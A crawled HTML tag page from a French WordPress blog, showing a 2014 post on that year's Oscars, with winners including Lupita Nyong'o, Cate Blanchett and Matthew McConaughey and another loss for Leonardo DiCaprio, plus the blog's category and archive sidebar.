

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/tag/matthew-mcconaughey/
body_size: 6139
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien   &raquo; Matthew McConaughey</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Matthew McConaughey Tag Feed" href="http://www.nalair.fr/index.php/tag/matthew-mcconaughey/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<meta name="generator" content="WordPress 3.0" />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header02">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="narrowcolumn">
			
				
		 
			<h2 class="pagetitle">Articles taggés avec &#8216;Matthew McConaughey&#8217;</h2> 
		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				
			<div class="post">
				<h3 id="post-15132"><a href="http://www.nalair.fr/index.php/nalair/leonardo-la-loose-continue/" rel="bookmark" title="Lien permanent vers Léonardo, la loose continue">Léonardo, la loose continue</a></h3>
				<small>Samedi 8 mars 2014</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/03/Lupita-Nyongo.jpg"><img class="aligncenter size-full wp-image-15133" title="Lupita-Nyong'o" src="http://www.nalair.fr/wp-content/uploads/2014/03/Lupita-Nyongo.jpg" alt="" width="439" height="626" /></a></p>
<p>Comme chaque année à la fin février la nuit après celle des Césars a lieu la prestigieuse remise des Oscars à Los Angeles.</p>
<p>Comment imaginer à l&#8217;ouverture de la 86e Cérémonie  que la première fut présidée par Douglas Fairbanks le 16 mai 1929 à l&#8217;Hollywood Roosevelt Hôtel et n&#8217;avait réuni que 270 personnes.</p>
<p>C&#8217;est l&#8217;occasion rêvée pour le tout Hollywood de se congratuler en distribuant les précieuses statuettes aux dernières coqueluches du gotha cinématographique hollywoodien. C&#8217;est comme cela que  la toute jeune et magnifique Lupita Nyong&#8217;o, Kenyane de 31 ans,  fut la 6e femme noire à âtre sacrée par ses pères comme meilleure second rôle féminin dans 12 Years a Slave, Oscar du Meilleur film et du meilleur scénario 2014,  de Steve Mc Queen II. On se souvient encore des larmes de  Hall Berry qui en 2002 avait reçu l&#8217;Oscar de la meilleure actrice pour son magnifique jeu dans,  À l&#8217;ombre de la haine de Marc Foster. Cette année c&#8217;est une première historique que deux noirs soient oscarisés, faut-il voir par là l&#8217;effet Obama ?</p>
<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/10/gravity.jpg"><img class="aligncenter size-full wp-image-14432" title="gravity" src="http://www.nalair.fr/wp-content/uploads/2013/10/gravity.jpg" alt="" width="435" height="619" /></a></p>
<p style="text-align: center;">
<p style="text-align: left;">Le film Gravity n&#8217;a pas tout raflé comme prévu mais a tout de même reçu 7 Oscars,dont l&#8217;Oscar du meilleur réalisateur pour Alfonso Cuarón, excusez du peu.</p>
<p style="text-align: left;"><a href="http://www.nalair.fr/wp-content/uploads/2013/09/cate-Blanchett.jpg"><img class="aligncenter size-full wp-image-14091" title="cate-Blanchett" src="http://www.nalair.fr/wp-content/uploads/2013/09/cate-Blanchett.jpg" alt="" width="442" height="623" /></a></p>
<p style="text-align: left;">La sublime Cate Blanchett a remporté l&#8217;Oscar de la meilleure actrice 2014.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/03/Matthew-McConaughey.jpg"><img class="aligncenter size-full wp-image-15134" title="Matthew-McConaughey" src="http://www.nalair.fr/wp-content/uploads/2014/03/Matthew-McConaughey.jpg" alt="" width="394" height="554" /></a></p>
<p style="text-align: left;">Quand au meilleur acteur ce ne fut pas encore une fois Leonardo di Caprio mais Matthew McConaughey pour sa prestation très acteur studio dans Dallas Buyer Club.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/05/leonardo-di-caprio.jpg"><img class="aligncenter size-full wp-image-13044" title="leonardo-di-caprio" src="http://www.nalair.fr/wp-content/uploads/2013/05/leonardo-di-caprio.jpg" alt="" width="386" height="552" /></a></p>
<p style="text-align: center;">
<p style="text-align: left;">Décidément c&#8217;est pour Leonardo le 5e rendez-vous avec la statuette raté, la loose continue.</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/alfonso-cuaron/" rel="tag">Alfonso Cuaron</a>, <a href="http://www.nalair.fr/index.php/tag/cate-blanchett/" rel="tag">Cate Blanchett</a>, <a href="http://www.nalair.fr/index.php/tag/douglas-fairbanks/" rel="tag">Douglas Fairbanks</a>, <a href="http://www.nalair.fr/index.php/tag/gravity/" rel="tag">Gravity</a>, <a href="http://www.nalair.fr/index.php/tag/hall-berry/" rel="tag">Hall Berry</a>, <a href="http://www.nalair.fr/index.php/tag/leonardo-di-caprio/" rel="tag">Leonardo di Caprio</a>, <a href="http://www.nalair.fr/index.php/tag/les-cesars/" rel="tag">les Césars</a>, <a href="http://www.nalair.fr/index.php/tag/les-oscars/" rel="tag">Les Oscars</a>, <a href="http://www.nalair.fr/index.php/tag/los-angeles/" rel="tag">Los Angeles</a>, <a href="http://www.nalair.fr/index.php/tag/lupita-nyongo/" rel="tag">Lupita Nyong'o</a>, <a href="http://www.nalair.fr/index.php/tag/marc-foster/" rel="tag">Marc Foster</a>, <a href="http://www.nalair.fr/index.php/tag/matthew-mcconaughey/" rel="tag">Matthew McConaughey</a>, <a href="http://www.nalair.fr/index.php/tag/steve-mc-queen-ii/" rel="tag">Steve Mc Queen II</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/cinema/" title="Voir tous les articles dans cinéma" rel="category tag">cinéma</a> |   <a href="http://www.nalair.fr/index.php/nalair/leonardo-la-loose-continue/#respond" class="comments-link"  title="Commentaire sur Léonardo, la loose continue">Aucun commentaire »</a></p>
			</div>
		
				
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	</div>
	
<div id="sidebar">
	
	<ul>
		<li id="search-2" class="widget widget_search"><form method="get" id="searchform" action="http://www.nalair.fr/">
	<div>
		<label class="hidden" for="s">Rechercher pour&nbsp;:</label>
		<input type="text" value="" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Chercher" />
	</div>
</form></li><li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>		<ul>
			<li class="page_item page-item-2"><a href="http://www.nalair.fr/index.php/a-propos/" title="Biographie">Biographie</a></li>
<li class="page_item page-item-1621"><a href="http://www.nalair.fr/index.php/contact/" title="Contact">Contact</a></li>
<li class="page_item page-item-353"><a href="http://www.nalair.fr/index.php/des-corps-tango/" title="Des corps Tango">Des corps Tango</a></li>
<li class="page_item page-item-2739"><a href="http://www.nalair.fr/index.php/des-pieds-et-des-mains/" title="Des pieds et des mains">Des pieds et des mains</a></li>
		</ul>
		</li><li id="categories-238094001" class="widget widget_categories"><h2 class="widgettitle">Catégories</h2><select name='cat' id='cat' class='postform' >
	<option value='-1'>Choisir une catégorie</option>
	<option class="level-0" value="3">alain roche&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="6009">Anniversaire&nbsp;&nbsp;(982)</option>
	<option class="level-0" value="2494">annonce&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="450">art&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="5531">au fil de mes lectures&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="171">autre&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="6713">Brèves d&#8217;un jour&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="4408">catastrophe&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="252">cinéma&nbsp;&nbsp;(264)</option>
	<option class="level-0" value="6136">Coup de coeur&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2094">culture&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="942">économie&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="3371">environnement&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4499">guerre&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="4863">images de la semaine&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="5594">j&#8217;ai vu pour vous&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="175">justice&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="2275">let&#8217;s Recap&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="5437">mauvais humour&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="193">musique&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1">Nalair&nbsp;&nbsp;(3237)</option>
	<option class="level-0" value="4528">nécrologie&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="5910">On se souvient&nbsp;&nbsp;(240)</option>
	<option class="level-0" value="424">people&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="6671">petits crobards du matin&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="9">politique&nbsp;&nbsp;(249)</option>
	<option class="level-0" value="3933">Politique française&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1043">politique internationale&nbsp;&nbsp;(252)</option>
	<option class="level-0" value="5898">Portrait&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6724">Quelques brèves&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="5341">religion&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="4224">Remember&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="1916">science&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="7">Show biz&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="2352">société&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="384">sondage&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="10">sport&nbsp;&nbsp;(342)</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	var dropdown = document.getElementById("cat");
	function onCatChange() {
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.nalair.fr/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	dropdown.onchange = onCatChange;
/* ]]> */
</script>

</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Articles récents</h2>		<ul>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-30-novembre-2/" title="Il est né un 30 novembre">Il est né un 30 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-le-29-novembre/" title="Il est né le 29 novembre">Il est né le 29 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/20133/" title="Elle est née un 28 novembre">Elle est née un 28 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-un-27-novembre-2/" title="Elle est née un 27 novembre">Elle est née un 27 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-le-26-novembre/" title="Elle est née le 26 novembre">Elle est née le 26 novembre</a></li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'> <option value="">Choisir un mois</option> 	<option value='http://www.nalair.fr/index.php/2024/11/'> novembre 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/10/'> octobre 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/09/'> septembre 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/08/'> août 2024 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2024/07/'> juillet 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/06/'> juin 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/05/'> mai 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/04/'> avril 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/03/'> mars 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/02/'> février 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/01/'> janvier 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/12/'> décembre 2023 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/08/'> août 2023 &nbsp;(8)</option>
	<option value='http://www.nalair.fr/index.php/2023/05/'> mai 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2023/04/'> avril 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/02/'> février 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/01/'> janvier 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/10/'> octobre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/09/'> septembre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/08/'> août 2022 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2022/03/'> mars 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/02/'> février 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/01/'> janvier 2022 &nbsp;(14)</option>
	<option value='http://www.nalair.fr/index.php/2021/06/'> juin 2021 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2021/05/'> mai 2021 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2021/04/'> avril 2021 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2021/02/'> février 2021 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2020/09/'> septembre 2020 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2020/01/'> janvier 2020 &nbsp;(13)</option>
	<option value='http://www.nalair.fr/index.php/2019/10/'> octobre 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/09/'> septembre 2019 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2019/08/'> août 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/06/'> juin 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/12/'> décembre 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/11/'> novembre 2018 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2018/07/'> juillet 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/06/'> juin 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/01/'> janvier 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/05/'> mai 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/04/'> avril 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/03/'> mars 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/01/'> janvier 2017 &nbsp;(10)</option>
	<option value='http://www.nalair.fr/index.php/2016/12/'> décembre 2016 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2016/10/'> octobre 2016 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2016/09/'> septembre 2016 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2016/08/'> août 2016 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2016/07/'> juillet 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/06/'> juin 2016 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2016/04/'> avril 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/03/'> mars 2016 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2016/02/'> février 2016 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2016/01/'> janvier 2016 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2015/12/'> décembre 2015 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2015/11/'> novembre 2015 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2015/10/'> octobre 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/09/'> septembre 2015 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2015/08/'> août 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2015/07/'> juillet 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/06/'> juin 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/05/'> mai 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/04/'> avril 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/03/'> mars 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/02/'> février 2015 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2015/01/'> janvier 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2014/12/'> décembre 2014 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2014/11/'> novembre 2014 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2014/10/'> octobre 2014 &nbsp;(43)</option>
	<option value='http://www.nalair.fr/index.php/2014/09/'> septembre 2014 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2014/08/'> août 2014 &nbsp;(64)</option>
	<option value='http://www.nalair.fr/index.php/2014/07/'> juillet 2014 &nbsp;(21)</option>
	<option value='http://www.nalair.fr/index.php/2014/06/'> juin 2014 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2014/05/'> mai 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/04/'> avril 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/03/'> mars 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/02/'> février 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2014/01/'> janvier 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2013/12/'> décembre 2013 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2013/11/'> novembre 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/10/'> octobre 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/09/'> septembre 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/08/'> août 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/07/'> juillet 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/06/'> juin 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/05/'> mai 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/04/'> avril 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/03/'> mars 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/02/'> février 2013 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2013/01/'> janvier 2013 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2012/12/'> décembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/11/'> novembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/10/'> octobre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/09/'> septembre 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/08/'> août 2012 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2012/07/'> juillet 2012 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2012/06/'> juin 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/05/'> mai 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/04/'> avril 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/03/'> mars 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/02/'> février 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/01/'> janvier 2012 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/12/'> décembre 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/11/'> novembre 2011 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2011/10/'> octobre 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/09/'> septembre 2011 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2011/08/'> août 2011 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2011/07/'> juillet 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/06/'> juin 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/05/'> mai 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/04/'> avril 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/03/'> mars 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2011/02/'> février 2011 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/01/'> janvier 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/12/'> décembre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/11/'> novembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/10/'> octobre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/09/'> septembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/08/'> août 2010 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2010/07/'> juillet 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/06/'> juin 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/05/'> mai 2010 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/04/'> avril 2010 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2010/03/'> mars 2010 &nbsp;(38)</option>
	<option value='http://www.nalair.fr/index.php/2010/02/'> février 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/01/'> janvier 2010 &nbsp;(36)</option>
	<option value='http://www.nalair.fr/index.php/2009/12/'> décembre 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/11/'> novembre 2009 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2009/10/'> octobre 2009 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2009/09/'> septembre 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/08/'> août 2009 &nbsp;(37)</option>
	<option value='http://www.nalair.fr/index.php/2009/07/'> juillet 2009 &nbsp;(42)</option>
	<option value='http://www.nalair.fr/index.php/2009/06/'> juin 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/05/'> mai 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/04/'> avril 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/03/'> mars 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/02/'> février 2009 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2009/01/'> janvier 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/12/'> décembre 2008 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/11/'> novembre 2008 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2008/10/'> octobre 2008 &nbsp;(62)</option>
	<option value='http://www.nalair.fr/index.php/2008/09/'> septembre 2008 &nbsp;(12)</option>
	<option value='http://www.nalair.fr/index.php/2008/08/'> août 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/07/'> juillet 2008 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2008/06/'> juin 2008 &nbsp;(3)</option>
